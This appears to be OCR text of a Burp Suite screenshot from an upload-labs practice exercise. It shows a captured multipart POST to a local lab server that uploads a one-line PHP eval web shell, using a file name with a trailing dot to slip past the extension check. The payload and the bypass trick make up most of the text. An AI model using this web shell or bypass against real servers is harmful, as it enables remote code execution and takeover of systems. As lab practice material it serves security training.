 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 353
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiB1IuknvTBzng7jt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryiB1IuknvTBzng7jt
Content-Disposition: form-data; name="upload_file"; filename="EightSecondMethod.php."
Content-Type: application/octet-stream
<?php @eval($_POST['EightSecond']); ?>
------WebKitFormBoundaryiB1IuknvTBzng7jt
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryiB1IuknvTBzng7jt--